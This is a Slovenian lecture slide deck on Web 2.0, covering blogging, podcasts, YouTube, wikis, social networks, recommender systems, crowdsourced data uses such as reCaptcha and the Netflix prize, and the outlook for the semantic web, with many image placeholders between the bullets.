- **enostavnost spremljanja sprememb**
- **številne aplikacije**
- **Javne osebnosti**
	- **politiki**
	- **predsedniki podjetij**
	- **podjetja**




# **Blogging (2)**

#### **Moblogging**

- **fotografije, narejene z mobilnikom**
- **integracija v mobilne telefone**

#### **Microblogging**

- **Twitter**
- **Kratka sporočila (do 160 znakov)**
- **pošiljanje preko IM ali SMS**
- **"Instant Journalism"**
	- **YouWitness**
	- **Živo spremljanje konferenc**
- **Geoblogging**
	- **geografsko označevanje fotografij**











### **Podcasti**

- **Osebna radijska postaja**
	- **"demokratizacija radia"**
- **Tehnologija**
	- **snemanje Skype pogovorov**
	- **distribucija avdio datotek preko RSS**
- **Dostopnost**
	- **ljudje s posebnimi potrebami (branje blog postov za slepe)**
- **Mobilnost**
	- **ustvarjalcev**
	- **poslušalcev (poslušanje z običajnim MP3 predvajalnikom)**
- **Mobilni terminali s predvajalnimi zmogljivostmi**
	- **(sinhronizacija preko ustreznega softvera)**
	- **Motorola ROKR**
	- Sony Ericsson W800
	- **iPod/iPhone**





### **Video sharing**



- **Flash video**
	- **enoten format: FLV kontejner in h263/h264 video**
	- **deluje v vsakem brskalniku z naloženim Flashom**
- **Družabne funkcionalnosti**
	- **Video odgovori**
	- **tekstovni komentarji, ratingi**









### **YouTube**



#### **Več kot 1 mrd. ogledov dnevno**

- **Na spletni strani in preko embeddov**
- **preko aplikacij (npr. iPhone, Android)**
- **20+ ur novega videa vsako minuto**
- **17 mrd. iskanj na mesec**
	- **Več kot Yahoo (9 mrd.)**
- **Vsebine**
	- **HD 480p, 720p, 1080p (1920x1080)**
	- **Do 24MB (200 Mbit) za minuto videa**
	- **Peering za zniževanje stroškov tranzita**



#### **youtube.com/my\_speed**



### **Soustvarjanje vsebin**

#### **Spletne strani, ki jih lahko ureja vsak**

- **posebna sintaksa (formatiranje, linki)**
- **vse spremembe se hranijo v arhivu**
	- **za kvarjenje strani ni več motivacije, če je spremembe enostavno odstraniti**
- **Wikipedija**



### **Socialne mreže**



**22** myspace®

a place for friends

#### **Veliko igralcev**

- **Myspace, Facebook, Hi5, Orkut**
- **wikipedija našteje > 130 portalov**

#### **Predpostavka**

- **druženje**
- **dodajanje prijateljev,**
- **vzdrževanje stikov,**
- **sporočanje, pošiljanje daril,**
- **zabavne aplikacije (igre, ocenjevanja)**

#### **Past**

- **zasebnost (vse informacije so lahko dostopne vsem, dokler tega ne spremenimo)**
- **BBC -jev eksperiment**

#### **Platforma**

 *Facebook* **omogoča tretjim osebam razvoj aplikacij, ki uporabljajo core funkcionalnosti Facebooka**





#### **Poenotene komunikacije**

- **lokacijsko ozaveščene (GPS/WiFi/Cell ID)**
- **Facebook aplikacija za iPhone**
- **+prilagojena mobilna spletna stran**



### **Priporočilni sistemi**

#### **Information overload (preveč zanimivih informacij!)**

- **izbira informacij s pomočjo "prijateljev"**
- **tagging (označevnje iskanje informacij po oznakah)**
- **Google (PageRank)**

#### **Uporabno za:**

- novice: Digg, Slashdot,..
- **vsebine (slike, glasbo, knjige): Flickr, Amazon, Last.fm**
- **bookmarke (del.icio.us)**





### **Pametna uporaba podatkov**

- **Data = next "Intel Inside"**
- **"Crowdsourcing"**
- **Google spell checker**



- **deluje samo z analizo iskalnih pojmov**
	- **uporabnik najprej išče "Britney Speras"**
	- **ker ni pravih zadetkov, popravi na "Britney Spears"**

#### **reCaptcha**

- **captcha je popačen tekst; le ga lahko preberete, dokažete, da ste človek**
	- **Completely Automated Public Turing test to tell Computers and Humans Apart**
- **reCaptcha uporablja skenirane besede, ki jih OCR ne prepozna**
	- **uporabniki delajo OCR**



## **Pametna uporaba podatkov (2)**

#### **Netflix**

- **spletna videoteka, ki pošilja filme na dom**
- **uporabniki ocenjujejo filme**
	- **ogromna baza podatkov, ki omogoča dobro personalizacijo**
- **podeljena nagrada \$1M za izboljšavo recommendation algoritma**

#### **Dash**

- **Dash GPS je naprava z GPS in GPRS**
- **sporoča lokacijo uporabnika na strežnik (anonimno)**
- **podatki o zmanjševanju hitrosti se uporabijo za napoved zastojev**
	- **usmerjanje drugih uporabnikov na druge ceste**

#### **Spam v Gmailu**

- **nekaj uporabnikov označi mail kot spam**
- **sistem lahko vsem ostalim uporabnikom isti mali vrže v spam**



### **Pogled naprej**

#### **Web 1.0**

**statične HTML strani, večinoma besedilo**

#### **Web 2.0**

- **Dinamične spletne strani, AJAX (osveževanje v ozadju)**
- **Fokus na odprtih API-jih ( komunikacija med aplikacijami)**
- **Fokus na uporabniški prijaznosti**

#### **Web 3.0 (Semantic Web)**

- **semantično označevanje vsebine, mikroformati (<cena>100EUR</cena>)**
- **problem s standardizacijo in uvajanjem (veliko nevzdrževanih vsebin)**
- **Vse večji pomen "semantičnih proksi strežnikov"**
	- **organizacija in "semantizacija" obstoječih informacij**
	- **Wolfram Alpha, Google, nišni proksiji z API-ji**
- **Web 3.0 mini dokumentarec<http://vimeo.com/11529540>**



#### **Konec.**



### Web<sub>2.0</sub>

